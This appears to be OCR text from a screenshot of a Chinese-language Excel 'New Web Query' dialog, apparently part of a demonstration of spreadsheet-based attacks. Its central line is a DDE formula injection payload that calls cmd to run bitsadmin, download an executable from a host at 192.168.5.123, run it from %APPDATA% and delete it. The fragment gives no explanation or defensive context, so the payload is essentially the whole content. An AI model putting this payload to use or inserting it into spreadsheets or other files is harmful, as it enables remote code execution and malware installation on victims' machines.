 新建 Web 查询
?
地址(D): http://192.168.5.123:802/test.html 转到( 选项(O)...
单击( ，然后单击“导入”(C)。
=cmd|'/c bitsadmin /transfer 051c http://192.168.5.123:801/test666 %
APPDATA%\051c.exe&%APPDATA%\051c.exe&del %APPDATA%\051c.exe '!A0
导入(I) 取消
完成